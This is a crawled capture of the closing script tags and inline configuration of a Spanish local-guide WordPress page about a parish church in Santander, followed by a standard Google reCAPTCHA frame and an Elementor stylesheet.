<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Cualquier categor\u00eda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.1" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Cargar ofertas anteriores","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="listdo-listing-js-extra">
/* <![CDATA[ */
var listdo_listing_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0ff407a1df","login_url":"https:\/\/www.guiasantander.com\/wp-login.php","strings":{"wp-job-manager-file-upload":"A\u00f1adir Foto","no_job_listings_found":"No hay resultados","results-no":"Resultados Encontrados"},"map_service":"default","mapbox_token":"","mapbox_style":"","custom_style":"","reviews":{"terrible":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/1-star.png\"> Terrible","poor":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/2-star.png\"> Buenos","average":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/3-star.png\"> Promedio","very_good":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/4-star.png\"> Muy Buena","excellent":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/5-star.png\"> Excelente"},"lang_code":"es","date_format":"j \\d\\e F \\d\\e Y","ajax_url":"\/jm-ajax\/%%endpoint%%\/","js_field_html_img":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-preview\"><img src=\"\" \/> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","js_field_html":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-name\"><code><\/code> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","i18n_invalid_file_type":"Tipo de archivo no v\u00e1lido. Aceptado tipos:","money_decimals":"","money_dec_point":"","money_thousands_separator":",","region_labels":{"1":"","2":"","3":"","4":""},"category_labels":{"1":"","2":""},"template":"<a href=\"{{url}}\" class=\"media autocompleate-media\">\n\t\t\t<div class=\"media-left media-middle\">\n\t\t\t\t<img src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\">\n\t\t\t<\/div>\n\t\t\t<div class=\"media-body media-middle\">\n\t\t\t\t<h4>{{title}}<\/h4>\n\t\t\t\t<div class=\"location\"><div class=\"listing-location listing-address\">\n\t\t\t<i class=\"flaticon-placeholder\"><\/i>{{location}}<\/div><\/div>\n\t\t\t\t<\/div><\/a>","empty_msg":"Incapaz de encontrar cualquier anuncio que coincide con el currenty consulta","default_latitude":"54.800685","default_longitude":"-4.130859","geocoder_country":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/listing.js?ver=1.5.1" id="listdo-listing-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 21:16:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wp-client-password-protect-js-extra">
/* <![CDATA[ */
var wpc_text_var = {"pwsL10n":{"empty":"Fortaleza de la Contrase\u00f1a","short":"Demasiado Corta","weak":"Very Weak","bad":"Weak","good":"Medio","strong":"Strong","mismatch":"La Contrase\u00f1a no coincide","mixed_case":"Needs Mixed Case","numbers":"Needs Numbers","special_chars":"Needs Special Chars","blacklist":"Password in Blacklist"}};
var wpc_password_protect = {"blackList":[],"min_length":"1","strength":"5","mixed_case":"0","numeric_digits":"0","special_chars":"0","hint_message":"Hint - The password:<br \/><span class=\"wpc_requirement_level\">- Must trigger the Very weak level on the Strength indicator.<\/span><br \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/js/password_protect.js?ver=6.8.3" id="wp-client-password-protect-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonce":"8635459661","urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.guiasantander.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.guiasantander.com\/carrito\/","checkout_page_url":"https:\/\/www.guiasantander.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.guiasantander.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c69951abbe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2489,"title":"Iglesia%20Parroquial%20de%20San%20Crist%C3%B3bal%20-%20Gu%C3%ADa%20de%20Santander","excerpt":"","featuredImage":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/IGLESIA-PARROQUIAL-DE-SAN-CRISTOBAL.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PgAk3xpR9WIaoG-tLZuXUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768819544279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519
body_size: -26
content:
.elementor-67 .elementor-element.elementor-element-416863f:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-416863f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B2032;}.elementor-67 .elementor-element.elementor-element-416863f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#23293E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-67 .elementor-element.elementor-element-416863f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-13ab85b{text-align:left;}.elementor-67 .elementor-element.elementor-element-13ab85b .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-1b9ed9b > .elementor-widget-container{margin:-34px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-1b9ed9b{text-align:left;}.elementor-67 .elementor-element.elementor-element-1c4cb66 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-1c4cb66{text-align:left;}.elementor-67 .elementor-element.elementor-element-1c4cb66 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-151ab98 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-72e461c > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-72e461c{text-align:left;}.elementor-67 .elementor-element.elementor-element-72e461c .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-986be72 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-813af77{text-align:left;}.elementor-67 .elementor-element.elementor-element-813af77 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-253dd94{text-align:left;}.elementor-67 .elementor-element.elementor-element-253dd94 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-7f07b46{text-align:left;}.elementor-67 .elementor-element.elementor-element-7f07b46 .elementor-heading-title{color:#FFFFFF;}@media(max-width:767px){.elementor-67 .elementor-element.elementor-element-416863f{padding:10px 0px 10px 0px;}}